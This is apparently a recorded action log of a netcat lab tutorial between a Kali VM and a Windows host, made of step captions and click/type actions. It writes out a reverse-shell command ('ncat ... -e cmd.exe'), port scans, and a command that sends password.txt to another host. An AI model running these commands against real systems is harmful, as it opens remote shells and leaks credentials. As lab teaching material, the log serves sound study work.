
Launch the Root Terminal Emulator on Kali and confirm the root password.
double_click(551, 288)

mouse_move(701, 409)

click(638, 355)

mouse_move(99, 10)

Scroll through the netcat manual page down to its options list.
scroll(down, 3)

scroll(down, 3)

scroll(down, 3)

scroll(down, 3)

scroll(down, 3)

scroll(down, 3)

Show IP addresses with ifconfig and ipconfig, then listen on Kali with nc -n -l -v -p 4444.
text(ifconfig)

text(ipconfig)

mouse_move(562, 368)

text(nc -n -l -v -p 4444)

Exchange the chat messages hello, hi and suuuuuuu over netcat, then end the session with Ctrl+C.
text(he)

text(hello)

text(hi)

mouse_move(439, 352)

text(suuuuuuu)

key(ctrl+c)

mouse_move(585, 391)

Listen on Kali port 4444 and connect from Windows with ncat -e cmd.exe to get a reverse shell.
text(nc -n -l -v -p 4444)

key(Return)

text(ncat -nv 192.168.115.109 4444 -e cmd.exe)

mouse_move(320, 340)

mouse_move(473, 326)

mouse_move(383, 274)

mouse_move(643, 400)

mouse_move(707, 359)

Run ipconfig and whoami in the remote Windows shell from Kali.
text(ipco)

text(whoami)

mouse_move(646, 252)

Switch the Kali virtual machine to full-screen mode.
click(564, 25)

click(593, 37)

click(727, 341)

Scan the Windows IP with nc -zvn for port 8888, other ports, and the 25-200 range.
text(nc -zvn 192.168.115.109 8888)

double_click(240, 168)

text(nc -zvn 192.168.115.109 8888)

text(132 1 425)

text(2223)

text(00)

mouse_move(138, 268)


key(Tab)


double_click(650, 284)

text(clear)

mouse_move(668, 275)

mouse_move(359, 318)

Send password.txt from Kali with nc 192.168.115.70 4444 < password.txt.
text(nc 192.168.115.70 4444 < password.txt)

key(Tab)

double_click(695, 198)

mouse_move(400, 356)

Open Kali_password from C:\Users\win in Notepad to show the transferred password.
click(75, 476)

click(180, 226)

double_click(189, 314)

Stop the Kali netcat sender and show password.txt with cat.
key(ctrl+c)

text(cat password.txt)
